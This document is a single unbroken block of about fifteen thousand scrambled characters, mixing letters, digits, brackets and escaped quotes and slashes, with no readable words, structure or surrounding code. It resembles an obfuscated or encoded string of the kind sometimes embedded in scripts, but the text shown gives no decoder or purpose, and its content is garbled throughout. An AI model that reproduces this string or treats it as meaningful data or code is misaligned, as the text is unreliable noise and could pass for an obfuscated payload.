EDODsitH_m6l])]xe82m[wH(]xH3Topjs=1X=xCp+Dx,!b3H=s_00i;HXO!Z]OaHbf;0\\OnO=O5Z[)H!fO4+4nO!e]_Z\\\'nH8DM]dOpWOZ .Hl!H\'1f.H}_.|Qr(E6t{Z4Zc6Xt0X.0.5t:.tjHtsH9 16$1lr2hx)Z40bZm9nO.Xo#\/!_HmH.&Htt_Z]5 qZm.mOZnn`.yCd)tZ80._){8bHZXHOT}lGb 67ZXr?=if eoaRHm;;)05C.a.Z8Z7Ft1rm;\/HOZ\/gF$Z]Zd]O[O43Z(.t33]`2mxf.9!90]io.HZ1#} cc54fHw5H+H=!(Xtt).m1={.HbsAdZ11O]n)ne[.!i_.X]>n.H=G}HZ)HZs8rmi.OZ;?62.`O.p{t=..U53Hn8=_H7I1)qOgq71+)H.Z 9G)OObZo+h_t5].BH|\/H_O18to;H6.2!ft{O.eZ][,, 2 HpOa;FiF.XlZX&$X`HHE]IrH1.vOXl?[HXOXt{ZHt I 2.OXE@mO]]5t2!_HTtff.!Rm0!2eeECfHI\/]O0g.HZgZ"t 4sbYHE-(*aZH&]}6m$Z[Z;XnbmOk()Fs!!a)&H,G1O0[H4HdHr6w.OO]vHHti40\'H3[H.5Zi0O]C)}KDeEHO;H1Z&N..aZ0XbXH.#i.n|4:O5OHg{5.;H,Hm1mh0+.t4!\\[d2.qo(s8]gt)6OzxsHH }_c;.+Z;06)5]$}pZ5OO#a<X.[);\\>O6.o"o]b.ekm3Se=H.HZ3Zs&3$..;E)4N1MmHOtsO  mf<bX. .X]$..ie.mN +.k-H!0]9oSf]!T6v;3H 4ZHHeqqO8O_XO_HtOs4.0(XX5m7 4H6.em[+_520_a|O2cTi[]6orm_n}_5]OGstT`C,gH6]\/o.}rXwK0t1i^ZO*2n6]#1tC54e2OrSmOO)ZtfZ._ct.7.t pOiR(eZ17v=H.o!DsZm (n+tH;_HZZCr5vEaHX2)o!lD,)=eoe!tb..GH7m4(Zs\/=y1Z50;.2}m;n_2!..(deHZ)ay_o]3.ZikO00ra{)XJH{.Orrd1)Zsism)160\/34.mZ$,Z8g:2.).0}z)sc4XCh& Z0H!a!=bZOoF{HZc Ooo!+(oZC6b|G2mm+]OZaZHNO).n.+M_9fXr,X62a!]Lt_4Ln!Z|4[te4tuX$]n`s:8Z\/)H)u]lS3am}}jZ&1pm_4mq)utq75ee8]|o1!ZZ=r!mOHXZ;lH[).nfZnX ZOSX)xe C!i7|t2H2HcmHzlHOb6ZiH4&X\\ZC Z:&uH_}DZ)%=>OJ8;H)6+n]9).Z2.Hom6ns.at,3&;iZ3(fe\\erfO.n];hXMSrox.Xf50[X&doeZ).&1Q.7HX3OH;Ou,f3)]xi(5Hso\/,,d]:(ec1c6].sIZ HeHeQot!)s==ZOs@0mHQXH]b<Znm2O4"S.,]f?5m_tbsa;ci50<r!;HZ=(*_ZQZ)d.])eZ0,&HlMt0ZE.$Xi!_0Ou(s]cH:)abXZZ|mrHlOrr.bm0]OXHF$ebl\'x0u]_].ZJ8kMioHZH]Zs0com nHSr4 a9:(OHi{i}cr)ZSOry.s_Z4r}:368Hm0)bdX8Hd(,i;HH.sH!Hv$l; [!x2=Cir;^]_s=O?4l)mm1|Z@ZF]68mq2Ym!s3XZ&{+geQi}i`I0HHsobv(H] !;O.{0Am];M2}3.DtZ[Zue]l]H".)Xn)]!ei_n=mbhceo ,O}b)e)t)(sr2vJsv=_mCn1[eHaO.+4ee5} c<8vOZs.=H7m)Ho.X[OyO"4xDdwy(OZ4)Zat,.2bZ}27#_aqi)-cZq.nHbHoqrHIO8HX$lZsSYai$c)fwsv;7]H45^[(]4$X?)[t#(8o"X\'mbOZ!tH7:+w0%q]OeA[OE0n.._=_Hor1bH% ugr5s_04Qr8a.4.fqHHD8.0]R)I)!!{Hi=)(4a@Lex.Meec,OX30eC!rHH4@Z]gmH.1 O\'uOZ%1bH5{pH.. .($1.bOH<4t X (RZ[2eM$CD{(X1OZ 45HQzZ8pa$Zm`O.tg%F0X,H[stF0(t(]`\'rt.Gk%)xZ,=e8),eoe.Bfn;7HbXH}n,br\/cO]tZ ]HHHXZenkO0,1;$O6Hf`iO=4)ag"046+( .HXHHettHtO4[.6l.=xh=H.X(XRZ)tE!WZ!:O. Wp.|Oo12suHeHfl)=!ZHa.Ho.Z_|lkiPueO.=VlOZuOOo]HaH)a2stqmOmZ,oHtiPuOsiaXZH0tH.ai)$"H!X.{H)kZaH1!C)}.n(e?ozoC85.m(H.1Ot.sOH2OEX_( isorO)\'9oEZZ.2(_ceZ1mH5;)pl)hI+5.O7tGZ)g}i,lr]8 daHZJbgF=E_]HuHT7x.)SOYhOsmk3t3fWybZ3H!ivH{?`HZtZOei \/1=8V#H[`8lZt2)5+se]KuO0;Oimo!0e_l63O#bOsOHmZb]gg bO.y,ZODHZXl$O!e 1G[H]aZOM]9)HqnrHb.HO.HH5$8X4HrZu;g9!e(2m4+]2Ho.)wlmH6$0ZH}F{X.NxrH5.__Zs]e[m.t(H;Z.9$Z>{i..EOes!c2)H,fCXddXZ]6#lH1m}672](c..`t.pZs:)HXH d;DZZmx=.#1x-S==_H4+]!!1n.^f);Xt&r.H0slC]}od:X)nP=f.5bs;).HiOoOW4nDbMs5mZB?_,O_2aHSbp2{.H]O+O0ZRr8{.H(H_1i0HH(smHX}SH5Id kuq !nH02bsS[WDW)2Z>p;48,HeXu.v!,m]=1OpZ*drkm1)15{4;$H  us8g$n! 6rt3wsp.nu2]].=.t1tOt7!lHt 8rteZfOsOAx7),}HZ n4-8;H1]o=}.pr|Xi`85{G .rpC!e{Oih]e[] HZ(W0.H}H20 O<:eOZoDar0sOH$1mi!=O6HqO;d)r( \\i0met!HO!slH.8H,tmebTZv)O]rH\\x6n>06OoXHXHrbaegt._]H ,.uZ7mZnf%(}a eHCaOH!mN OyXx[Z8OH}v)6nOZh$OZ3C;ZhoXEXD8HOCH,tO>3m1riX.)!2.Z;nH\/Z r^OHH[tZtH,ml,FeS!0\\Vpm?2,$f5* mmd)OHb8sa(q_53{OeO20l]1N1Ht]fS?p4,HH=e.H=55be= fU=,($gX;_sd p}.C!H$.2ep$w9FG fDHe.etldi Xe=*(Gs).3.=Os2]1y1XZ)b4?ev}]r&<Z]+H.Ty}sZwm.0OH s\'rtpL0Bta.R]ssH{.eXtbsHpSd=Hpn5eH.bA*29X)NZvjtsO0tX6[HZh1Er3 eX5!\\|D,Q!;o8p=m{1;;M my0;]tCv*brnE.;i11%|r0HOH>.oC+eH..]uZO14v_x%;OOmZZOOH.|+o.]tO0mef1HZOe=. qO[(ef,)5si_%8*ad8HiaHQo!<4Xem5H0X,sXZmu$ S43ZOmamg7Hs#1!!f=O)2vH3.]H l.t!usr_t,0$tb.+bKZyHb5Dekweeh)}._qErHCmtv"isCxeHi)Ed0D)26i}9sOZ;.ZcN)lxpZn68HnpO%Oqs!tFRdZc()qvgt5O,IOei.2sdlniH).iOAm4}_:(&>aX.v\\hE41tg_-wl,nt6]osZr5X )-xO,^5NX5ZmstH"eoif>Ou{\/u4{ZoHi&s6&4e}Z1em>=7bZb.0<+2\/eZ=pt,gZMOoHHW.npe(s0[51[_H(_HDi]i(Z9!e5=ZS<s8Z5_!tret.HHut]HfnT)[B.Zwe5>xhtd HnO!"gieZs!$9l0H Z[JZX}mFmL_uHh1ipZnOmi2Hd4nm3s!SHO. *HR7b)t?.Oei5crkH.3.(=*b1.drZ!l0uxse:_I}}8d4r=tH5.gerg6,*Z-HH.T0H!(9oOOXOCHO[_7]ri!tHX2tt3h oEZaR\\@H!0aZ-t >1=H},XZF) rZHe.aZH)Z_o#ehrTXH.D.}rxxI!C].{HO.noOOnwZSxrEZ2O"e(}.r7|?[loHg.lHOi)lsZtZU}H2DevZ5;.{u`s6t)]g_!ac6)u(.m=H!400r.\'!ew3ezsleenc.*i.=ZrDma003Z1n6$OuyHBbX8HHiH .Os5nH;xXtSnl8t=b)T7ZO!!)=6.asi)mH"5sZ&?O0x>cp} OC]rN}HZe\\)T.Ewd\\XeH_l9O"!sb+,=t,bi0q$=jtH1Ry)t+f.elb5,&sOiO [1&reep_oHe34)=t r,e+Z.bsI!6_)t0oe8|{2rrZHQtH].H.6Hr Z[O}XyOHH_s=O0.iDi4{\'FZZ\'3eZ4-OOrZ.9(b)!tOHH]FrZ.Oe3+a0Xc!{.Oe.mhHZelysSn\'@X).eR6HEt;haP?H1Ol..b:HZ rX(.H.$lH.oZg>HYQs!.rH.rX3(iH.Hui)ZHk{$!h89=OO@cOOX.OXQH1gnm;t)x1_1.]H).@3EX$]OZsm\'Td{.e8i,maab;_5qtem!$OH[.].(b7oceZHZ.i6MS!_HeYZ.poD-n==Ob_J;.aOoO_;OH]Omm+lQ=mXb{mpot4OX$_(bOX]}.9OOHH&atH_L82x9{^).$H]=0-.H0!=aSH9tup0.O;_00X(}a} `)Z(,_b!o}pPyCH!\\HZwnCn#S,00($TZ{g0CH_;Oti HOZm].sZD.lO,)HB7O$j)iZ(Os#|HXbmsecwn{X2.1Et.U`te2.Hol[eEZ H=;HcJ)0e":b W=b\\r=(}OooHm.b9oZ;HH3fHx<HHyvoecs].]=K0mX!IZhCHm4|]+pen8w(eZH!04RX]XRb2[)DXZvrr%.}Xv=HH}k2._ODr&H9bbZ5baO,m{HR=}m5`Z(!3=2H; "HQcZOZ\\ani0HH|].O\'5a"X47ZdZM4e8O)._H{.*.6d<s`Eu5ZsO! .Cubaw?ZOH:4Z@C)etms({ O=[O5Oh}z1_+Hr{_.an>,Et[Zs!,+XH,AE0f+H4XF)e$Ow)HF0!H^)xXuH.rOds,6Z=2)2.?rFeJv5{XO!(}.0#t.)O{]CaIbxHHb.Hvab4s.mi9^]1ZZ<3+sXb|Z =n;=OSZ{ (HlO]Ut_xaa8_u_.5Z.H]X]eKe=[ZJs0}h6x.OxADXOE,o4XU;.e.nX+t5_$exn[7D2\\.H)<oiI|})0FfOHh.Gv$ZlH6OixxH3LO5.x cZK46H08XK4$)O;))Od#O.HT1 =aw)6oTx;Hh$\'620]i4qns7Hn};tlHOZx;OO!XHq.s8OK14]6))r@sHXiHg+S.n#O.}O)<|2ZX=c,mH-uX.v3Hp@{;qy]oZd8kj1o3.v2HaXH?t_Zh45\\$c._bi,HtX;Hytt-c_%L5r5.0!4\/Z]r7.(ZsNHCOHQ<Hbe6Z O_emeZ62 |n:)g@]reZO(]Mq!x!.=9Q)m.O3Z$3.,[2H,eZH_ IO!t6DbrXn>omkmXO4Hfn7cn6%(.Y"Hm_]!Xe[0XEOKO*Z,8[bt}].O)uHn9rsh;sH,t_\'{0rtliO.XOvt.$X[ <"3:>8+mZOZHb.Z!OX},)rnxpEmV,R1 HHXOd)U+\\)tcHy{6ar).!H.=Hr)NHbH xO)..4.88ooCCHIm2^RnZyr.Z)e.k!X;dT.Hs}OmZeeu;.4tt"OObHdo_zH_iOyb$5)eZ!9vHO.Z45H X.)a.u;2Hdl-aH4X)HaH)35bOH7n,etsfHHgnlH;X!9fbO0&02{CdZHje{Z} ]a)esr,( HHh,qH1OZa1ZZHv[8Mn 4o2 5yEbxe6ourj},6mOH?m4Z_4H)re[st.7)He!2l_..!]3OxymhXZioH}1H3)) .H?tHnni;z CIXhEmZYHRiH*[,5lHm!wHl5nlt.DXp]nde1fs4.ym(VC.ty(tZZZXu!m1!iZHgt0Gms8omxZHO{mg(HHj4i!HwF8.O)}|Za)O.(]xxQ661)HbK7_5!_syQH.}MN.;OXOO)h!y,0".,8Zt;3HZX $a.]euXHen.%}y$r)!um0..rOX6Del=dep9)-Om2 1rQ+3OtCde#:ZH6:n1BHm(7uyZ.ZO .l_]}+H>XxHm6f>?H!OF=0Z0`,_!HQs .it(e.5H):k44XHXzh9QrO[Ht[S_H059n4=[FdHZ(iiZi$}2g}.ZtaF)tZmu4ZZnVZaiiY jOniH4HHago68+E.v=0,sO2 .Ho.Zrs;.aZ!ropaI{O,56HnhH_8e2uC.He&Jet[HC}.]ZHHp,ZOHmmH.20Z?i@1OcO\/#6E[5(H4!w)!.2Qa[O4oZ {]=lg4<Of\/O]ey0rH)e.ns.sD]XZZ)r.O2daHqfZhH.O(2;0p1d)g{0=somf6peXso?xom0Xt;aH=.w150.OHO[,e_4Rt5i6cg)XisQtH8moDO]=(.(=ZH Oe+!.{2$2He}$!xreX(1O].tH28hn{O"{r #N}0nZ5{ .0ZXM]]+n)s#$HH]& .HHlI4FqC.GZv9clH%4CHm(?#H[)]eSCOOmm&[!.&6(t]OH27tZZ( .orH);w _xX9.H8\/$!93eHO3aO(8ixeH_:rq4xZXoc)8Hl.Z]25S+H\\.2>mowad6tus l.Oq;)srFb(bZHr)1x).HRh>!ZsdAHQ6m<tn=sSX]HH;__tc.OiEZ^Vnt.etdmethdO2xusrenOtZX%dJOv)f2Z\\.t.NZ(g]t+Z.HZ&H2{4he,re)T&uPO(eid)&(nHZmi,]r;Z_cd$H)iZ_a[_Xa4!HZ=3;_X\/Q[;]H= __\'nH),G1!{lO_=ttes;wm.n]&]S(0X)[_m0Z(9!dy0!amO.S!O.]m ZZo65etZypb)l]O+.4p<sR.2,7](sNX]Her[XH!mO\\<sp)6.XHH0[.)>x5k.hHVx9e(s.O.6)("lii]d[4^{_cPiHr0ss;)6H3iHHh]=..[Olbs.6]OAq!.Hi]ZO,[1jn1)s].X)5>|e.:HH!.hO_.TO4O=9b_LH0)H),9)4!2 MheHt4=7s$r6+5f]1H)O62,\\_ H{sbHX0.kZ{H2aZ`eH)&dO]aH0r.+$s01s.Z=9HXZ4.Z);mCOe8m794O_ra$H.{eqHd_m]me50){Ze-8j..Z)!^)pEk[OXOOettaeR mZ1m6ZgeiZ8OORISOZf!pFg.Hee04.1;2==iSe] Zoe2.]+fbVwl;,.2)bx_Z5o6(,H8T=5iHd{O (b!X=b",E!!6.uH7Z,foXi.i5:ee2s^c18tk}nrO ,H[_8s[rnH ]Hu,.H]Z?,0OxHt67hZ xy5o;eH0HiOsX1t]AH2}$HiFd(D0Zggmo<] Z&O)p1t2mH,:Ho2Z=ti.!_.m_)Z5loC3HO(lYH!_.Y u]Zp(,Htt\/tZlox.NHHr.(Xm\\]XebHH)Hb((].Z]$),7]Z&o(4l.EX1]v.4O{09Hl-"7! !nO;a;IHeXEa[=Hl9v!8&a,k7D45tZdnmw]m]mx0HH.1Z.f5u5:Z$Z5;o..b2kOHaei,0]H]Z.asH O07tbOfX#,f&I:(.p$BH[e_h=K3.1.z)!Bim2=X.Oa( .ua.<2oz]@H]Z94en_)X0n:pJHCjZ{](X)@tH.masHlp]O?0uQ4!n=Hc0HnLsXie1`l3.8]3)).37e]iH2\\r7.>O2\'_{])l4.Z\\[q.eo.t2:s)iH.ZlHy(enOh 4Z)s Z.o0Tem]yaHrifHnZ<)Z"7e^enroZbO.v\'!ai1K$p;_610)Zr]]5OHH])5=gbZ",wOioa_S_)llh[)=(Oi)dnscOZOec.d!_l).Op\'26.e.R!.H.).c.c=)!HaZOEZ1,H]siS)l}$.H Z,Xdv_;].0)eZZZ,)4ZdCOsc;obs7O;u.` .8 +=H1pe_%,.,mmutZm}8Cet:0cBXj5.OtP+p=n^o(1<e]1&_eZeHO!3Oub.i3+.H2_X;($5oO,Z(Za=b3D2stZ+fdm.XQOm.d)SiHo$x7b(!.&H>Om],.E)2O-b_0(1ZH+nQZ26H\\ HdlXtag.)$s.Z15gt0_n}[;HnX!Z7mshGp.8V)TW5[?i=(Ccd]..e)(>o!e}_=Hlt6=c._.Th%mHHb=i6iaZ]60tHqHxi(OmXAi})}8O. (iZI.:);,27mksjZ"],m6u8u,:.f !t]0c :l92HOH_r80.|,Oi;eO.B3.X))va.jwXH!MS}ec s0rh)toRH{0eoxO))6&ZOr)}HI3d=Z]XUf,a)HZ]!.cii?.4i\'O.5r4Hi(mXHlO}etZsZr1]od5X!sOZC.!RToa8ZIX7a_OZE!hZare,=}7e_Z1LaxiOO,._a;XH6ol3t=HoLfse4OH;X7ty!Zay ZZ,;E?o))rXaEtNnvirO;O OZsm<Odc|HC|y9O?u8T{.!ZtN)l]X^ S}nrO.t-a}=sZ,]imbo5."1 O7}OZn481.6Z$))4h?HhMbj.n\\nZpmbx=]m(0)\\.b|H)l_sB46MOrSHHslsH2Ok!c,0isXZ))WHsrHo.7H.X).5m).sZ=ZHd)7u"=).2=4s5f0!Xr.rJ]5.ut5 O=rQOZ.);b4!nGZ7]e]H(_,O6HH!4=.!"m=y2HamRep >.is2h:mZoamZ{=HWs=;9r)ZZ}h,qe 01O,H)i"eZc5}OaO] .n]u{nCa>.H!s)ZR1.5S1e+HHOX;OQO}Z)H!aH5!bdoHexGunvk!SHXo vn!(4OyoReHC^Z[H.S1x]fgxe}_U!sZO3Z. HZ0NZ.Xte2()ne..t:@cObe6t[O);O.(0;.yaGU4veT8bl$_];m]i1t2XOW!;_XdXXefs7e;1:.taO0XwTid,tN et60{.H+.)_.7Z_:!p mHmk &]alp2+.My_J&6!6iZs!)w9d()ZO+FsdnHyO;.mo;..Z)2OmsH{hHTa)tsF8}CM;mZHXH!sOH9o8QZ0sO) o;g).ZZ$A[2hm=Z==Oi265]]Hlo9a_6uh$Htn>OH2K{)_b0)XH1#.a+(I.;aDc 1n;hH6.nZMP.(2t}4r!!(c=sXH4rIo5a;Rp,_Ce;OoR3>u.5m)XlZYZR1[XZ24OJtD mFgyc [{HHeZ,.HHat*058_mOr.6fZ.o\'?.(l;pZ-bHbIMH[]b4sP[bH..xeZ\/GHc$.O])0H(]F_teX5ZfnZZm7uH;lhO4OHO.es$.O;OOH.Z99)Teg 6piH5;mas tH\/.}0eHO9+iO]}Hti{mtrk9&Hr\/.8eZrt.nnZb2Oi1Xywc( !)[&]{1e+13aemXh_b$nE3OHx O}O:HOp}.+ O!X.l!.n]%[o_2)_;0;77mo=O=1.(19(X0x`3ac.lZZ2 IOts.Z.Z9OnAa!00tHXE2.o1t!!7dH]HV%.!_.cd5HH.5eODOnfrgt m{20sZ,xeo{9n3eA. R.XeXjr},.8is [4+5sXZbcX4b=HsH l8O]e,Zes|(xtg,OKbH_ HrZr!(XO-32-duO)Zb(EOx=$.deE)Ehm_r4 O{Wj=x;bt(sAOX,sDcZOFlVInnrn.dgi|eHdx6a.0X[,0.0_LC. ooc,9b7b.HHHf..5x0myribH)Os[ijyZ_=)\/ .h}8DH_.70| +H=bas&s_>HZCbX i1rZ.0_.x.?n+Za7H\\_O.X Cf3Z=d.(m:2.5s.H_tmDx8ZfS_?Hnr!JZaH1vx!Ns[#!t.s2t1ste0)!oe=n(1.J<{!> rQ(].(4dm4tsXbO+O)h]cdsO.nO]_.l.SmXxcHi.nsHH)s4Os.eXl;Hcc.g.(1 Z+ Hnm 0]V023tsHXZi1],=spA0dsX7.Z{[0=zX;3idi0b1O]nnpOgZ[w$=7)fd&OX,eXtm!m\'$7_S1!QEOXTPHA +Tr@]G1ms,mXd0).foHg|[w.2wn&..=$H\/d&n3).5xrrH;dmj+xi<O!i9k)2oO2![)X&O1tH.ao!dH m5]M=!\\HZS_]B.Hf(!_)H)o<2.qxF.g_i7{leH+>e]_1?.(=Og7d3. aZett(_Z!xe)XZkHSZ)!CH;e=_0[1.)r{\\ce4.i0cHfeZ5=_!a%(2Z_2cxoZ&OTOCpha)9#O2H)aZj,vO,_nOC\' m90HZ_f4H..X2]&S!)(+{5xO.,x!qmHO0Z)ST,JOvZsm0)sZm.Hi1OX08XX!d]HH3g4C;sH. s$; ]gotOcn.gOXHOH.|FdZZ :CwnstHvHb eHbSc.OTmeZXO{r1f]{ _mC5orX(e!n[r)sZ7Hsi)T.nU ZX_lZne_8x1!hkH<5Es!,(=o^Se_H iX00 tXC1,0mtHZ0$]3.HOCOox=w]T3.-u).ZZ_;ZH +;CmZHs#\/.[  m>;vaHu3Hx2itl}(nHrOH4)e.s.o0).]v{.u)!b51;(.eo\\H.(XbX$ar.1aX)0 X,!0H]m.y.HH2]=Z+=CZ)0!r OrmYZ#Hk.a)l(_9{omXEtm=H[}.ZO8aceHm(Z.JRblECs5s!ttH}m8nZ]C4)b=_mHmd8)mE=e<0O$D]3HH6=HZe6.3..eets[ st5$0ZXOrt(H3OiOt]$H0\'_2mXi].Hy H.Z()c.OHZ]H>03mN ]Zx(V)Hn)bu.OiOO!{XxH+1C[.Yd!l3$.m}X9f]XOio,e0d(!C,=)g,.h,H0r0dZO  Xng]32D..t]B\/t)tpru d10Z0$O]Zs!8l6Od}by(O 7\/[nX>tOmE9HH7)}}\/5^n{;H]H_Odr5=XRHFx.b{;y5X.(x  b4aI(\/}Z`(mFZPxHHHlee 6;m17\/TsuX](5\/i$_=i=2U9.!b9;kneH]]t}!wOjH5cf[ZO)Z :.6R(tHZ=!(!XHb.;9Eet  r5XZtl;.ytO&^ eHH(mt44]4mH]V0ph5!H7rOH32.053hle\\db0Qsts He(00r9 IH9+5)f3821[Qmc_:6R!!};,OOB &.l+HtIZ(+l$OC6g;2(sGnOcnmHa  Hke4Zd52[ )OX )9R$?xRtnbH,$BrH]tZtO_= 3H=kO.miOO)5t,sZ(CXZ6xXQF!_-+.i*H e(E..o2V Ocs0pm=m(Znx0B() ]Oo=O5H].06pcZ2186 .O`).XEilH4pbe O[.<e0 d=HwFZH!H%x403].Xgdr0O;X.,\/:H6. *^!inHF.=..(5Hx91Z[.%sXO45r.s.;(X4}2gX!eun0](D66aeZem!Os0wH.H"=|,b]nmH5tOO00u.)(b_ Z!5.piZsS.Z,=25t=<cfx5_h_s4xHZHZZ)si!HOZO eJZnxeZ.Hsp\/__1rHsO.e|mH,Z;)P!{)rd!.:m.ZHa}}% Z-e(,cstje+ a 0kruif)$}\/O:M(!?1\'HO.;\'0>(yee2)1.] O3ex)*]N2.Zwi}Z.1mhP[O)cH5ZX} ,Z"e\/ai)2aQZs6r=H7a1Q(X} lm_06HIop!Xo&.0o1ZO0ean1 {@,.Z;]e=i,OtO^kv ZZo=C (f2eZ59mH5OZZ;1^7 [4weOX2 .O]2eZOE5ZZit)2)X_)b({eZ!At(QZnH1Hrm;91OmXt,1]dsc_OaOtIZHntZ5c10]u0H\/o_4,t2{EtH5HaZ.r)h8&d=1[5ub})]O ls"?06q))kxVO2XO(LsS!%.b,H)bH mi<=aZm45x(.H)0.Z)XmQ){}4Z.Rfs)eN_Z]t=tI_gH(n=ZXyo1n$3Cu2o0#O!H&D.emZH!OoxmX.6OolC77e5g.ssOo }J}axO)wid4 HHXc!ro!olCXH5H)` _0Zr+;13-HUc..Hk1.tO.0=O1.ODmZTnGc0eHv$onF2HO8)e,1HeZ c;d eHZ(Otbs]+dbfnZHb1|!.7 Erf=+}X08L5;sos]krZ)e Zi!z3xX{H.O.&ef;XQnn[[ }flfH?iH;41O1Xo8Eimmlo!{'),zMs('+t0 e0]O0sDHO\/)e!Vr80#8)_H)rm)l.]0[HH;=.nOAR!x5t1.O3o^tZZ)a!)i!HeZ#VoHHkHOsp(pi24tc:.1was31sZ)gHa}ix}O\/}O=KE(]mHjtOl.sOr)tHOeZI.HZe81 6Z;_)O.=aTbnaHrbHOB=?=ndyyH=l;6`(n,hH93ZZt)S$D$}2}6 H8D:6.ZHoOa0,_]r13sO;;H4tti,!.3ZlZHf.t.OoXZ9kaHZ]e7HC0o$p(=!tnO.1nOeo ,]) Mrd0a))_4,pmZ](}Zt6;$OC(7_n,4$HH0i2)lk{ ub2fO#]6suc$m)esbgw{w8Mlut4{.A.lsq\\H!O OkH]e7dy.2xH,5]H0u\/OxHZ1.f@Zm42rHpesH;(osZ(]=Oe9Oo.H.Oa:37rHre](HrHf6H)v&Z$.uZ78H?3.HCH=kHj)-n.\\.OO(eOb]F]H.eoD .Hc).5%0[_cH{seldZaHO.ZCuZ,ZTre4_iY8aZodb879HTc{a()tHe ]$yo]Hzt]}Q)ii.]}0Z{]es0}wH. 0_7@-lOM0Zi%,S0.Q_ZmOn")69H!Hcm.0t 8;nUH.}H x];H D)mnZrwN,`Hlr7b.nH.4$}ZH[6ciZeC,@kr)Cbe_!%6]HHHHOnH$o0,s7)5StHe9Z.Hs;39@3[?s6Z)C.amm(fEhmT+Ox\\m7oc)ls\'5@Hh..Zb07ZofH!rCeliC.Hr!.Cil!7)ub2nm7;$0.Z]_H7* ..H0ZS.E,m0?H)noZ\\w Dt H)a{-ulZ$HOdpRptZU&He"=HsZ^=0g.*42Hnj.1M!Z. ja=7egs5]mu.t.r\'Z(]ura]O#H}H},!MM;s\/r3aO]ZHas8t,e $6ZuH0seH^go(Z!Mo(d=.}t8a%ZZM(HO8Hi.]9=Hhby,ZOO(mroYO,)t\'!.g==iHOHk;dijH!(EZyah]>65]O*eB]$.!.H]U_ts5cHO*et;mc)7)A,=Z);O)1&H (_ylr!j$q_ZZy7xZ5HOs62[m05xsB=8Err,Db9mH)HZ,[]Z8Zt};sO.HoxiHpRo>Oe=l6.HPo0sH_Hbr(=.5km_ZoZbU2OicfouOhLcH5p7H@Tz)aZ)ZWcgb.3!sHZ0;mesHk7(nap&O20,Hn.b,e8H,Q.O$2=Z}cHo1.Hp_7}Oj.H[essysZ4Z0O}hvT!:2O]CORisiH.ostlo]tM(G eOCOE8HePwC,s0|O)Hi4Ze3HH$Z.r0 tHZZ8HO.4*ZxGoiiEye+(]).;oPxa.PhH,=t{$H.]cg+ZH;.,Ho;o(OZe1H2is0y`Oo:4.(*9EenARe6s6).P0.Dr9it!O@;uZHZH]m( OiO2CyHuab)Zo%Hs .Lk.5c.OxSTO()d.sfwnp.})HyH}0H6}tZ6.O_Z7xx={Ct}H2{D={H]bb51HO8trJooHZsH8cCHmH}{==(tr_tAa(\\!]c]qiPucuZbZJT)Hl. .sM 0M!7u]HZ8O{$e:,f);O$a eH)m3Ot)((pOopHO$H_=)ofbvZo}iWHi2mbmHk)t_OtHtoe.7^{JH..CbOOY=Z3.;Li1"!{5)H)I2HD!uOa0.H!eP=wHA9se}.H4Z\/.)H2-1Hui{[.dhdOuq,6tmH|f.-.i]H ){l-mn]Hr=X!OOr.Dc.)R}Ht..afr]ZhH}b,f6i7s,EOH(&_sme;n 2\\.)0i.9OOH3).O,iHrmZnb!me69s04.)OXbOl8;7gZ74n,y<Zi)h5( ,7nZ?sOmZ8!!f\/embH(ZCiZe{!bo.Ho6>j"..@!56bH;ed=Ze..sH\' ,r)HL.5OtbM9iOZs)OOZ=5"ofHbpaHE$S}4(7+ZP9D=Z]ZbaoH.=Hi!as)1e.rnm9H]H.\'9.t5._;,drUHI.C]s((_HHr90lpfdHrZ9UHH;.9;=4Hxn]sO^[p4!6n3[,{t_ewCHu]"..tt._mwmHr0Q)vHot G51(2i(] H;Zp-ta]_!O]aO)_xZ.HDo4!HZ3nR[iOJ(b$0se{He!HIlw)u}Z7BZO).,]Z$!t]mu$9=fHOOrx$8OW+5r.1nef1!2.H;HaOs>x=,f5Sme$e}Ie!=$]l 4oOr.H,oZ#V{5cX$a7,nHb.d.Zm(]hh{mraoOoO$si-Z[1]IH-QHBbO0d.mis,o.OrZ7Hr4qe,UZftHsm6H[HOAHxZ{m!Z==&H_ 6O!gLH}5.H.!og32s.w;!_O]O<ZP.3saHe)2HAs6!aAs6O!Od!]oa1,OH{N } la(Zd_]]A46{(;mCi.=0)r5{Z)l:cIOsH.(OXnZ!c. RHHo]Oen Z_Tt=.Kl.H5r)a)iu{65w,]OpO64Yt]X!{Ia}ynv;Tum)=i.x.BOd{H#.Z!.mc@eZ[CDyI_Fi,;HZ8vmpgx8a,(`R)7O&H1He4rc((B }>s]`0OCZa).xZ}psHH8=2doi7OevE_i0ZLD @ ){OtxD,fOOc6HmuO)dHkJsf6a$,oCr$\/Z68n3svblans*HHO1Q*)H\/{H)HbZ.&_b=mb]EH)Oy7HhnfOf06oZnmp{0.$u7 (ohHlH)oO7h1QZZ]t8 6!dZ]VN3_0sO1_ZOH=.(){sQf;0dbp(Z(2HkHDC;3ZZHN=r@tb,i Z!Z@x4;THt!dayN96P][)be1OR5..O ]ZAZ?dr5m_p!Vj.ickj_!iemeb)c!d*Q0n,c.ihbWYi"H!eu1OZ!)a ZHe]HH.ZdrH{_OOOei,@H.k"HZy=w^Oa0A!,p2f4HH8!OZP=ZZ)!}:_.Hn ]fm]h7m.Ol d].6it]Z2HmZas=HcZjOwgZ{;!Hv[1$i8sO=e.ex5{[)$ ee]xO!EDZI.0.a\',=ZZ[He+7xn[3nO.;H@mFiO=e."bOH[HR.]1!H9r OacOH580c)Vs!liaZo(a^_FHrbRbtu4#[ 29Z=zH1=m 4)h!d)ZcXoD)Z;).,10ge:O]-k8(Zflpb0 nOB,tt9m.46)tj1i$!_..s0S82p{(O7 bbZ\/QH.j)O8E2sselxmSO^)OH_)1cHt}4HH$97(=$HH}b-Ul7.H$C+7u fzk;8O#O_Q!,0O=9^H}Oi.Hb.O.$Zf;Z-0ZIX7de;1.40|p6&eK s$DDH..sZrmZsfOa05l1Ziopwi[HOH.O,OA8mmHoutsK{4lpr0%kc|}t8 ]#1doa!uZ",nZajibh{@#(yH{Z]E7@ZmCe9\'$nCOH et(Hfeao6Zb0c),otJ.8g98b).t@ZHafZH0Hn17Ho;!tqHt_DxH()1s9)!mfHZH-"8_jaotZr HyHmo 1rtr{vnL_ HOmaZlwaOgH@=Q4=5]0ZOnp(6}m!)-.ps,2mfZ&)tcsmr5.,.%ruZtaa,Hu!n}]eagrsZO8.H{3H},sO7tc4OHRNZu05Z,:fo]Z]Om:a}f]s8ph,Oj!,e@.=i.E"]aepgOhCl.$8Cl.10f0{kdbr@tng^;)g;hj..sH.0o.f1OrZ:)Z.!sdHOolt2ini@MC!Y(,:Z=H0ek99an:HsOwe0F;he}p-^;8sO,2|:?{eiz])4-iiiannbZbt4ns0" 